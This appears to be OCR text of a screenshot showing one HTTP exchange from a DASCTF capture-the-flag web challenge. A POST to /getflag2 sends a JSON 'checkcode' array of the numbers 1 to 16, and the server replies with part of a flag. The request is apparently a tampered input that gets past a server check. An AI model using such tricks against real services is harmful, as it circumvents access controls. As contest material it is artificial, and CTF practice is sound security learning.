 1 POST /getflag2 HTTP/1.1
2 Host:
80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Connection: close
5 If-Modified-Since: Tue, 17 Jan 2023 01:49:08 GMT
6 If-None-Match: W/"3a7-185bd6a7220"
7 Content-Type: application/json
8 Content-Length: 54
9
0 {
"checkcode":[
1,
2,
3,
4,
5,
6,
7,
8,
9,
10,
11,
12,
13,
14,
15,
16
]
}
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Mon, 06 Feb 2023 09:31:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7 X-RateLimit-Limit: 1000
8 X-RateLimit-Remaining: 998
9 Etag: W/"40-Sj5wQQWnu0CrJQAJqecc0jX+Vbo"
10 X-Powered-By: Express
11
12 {"msg":"You Got Another Part Of Flag: 77244565647131723193036}"}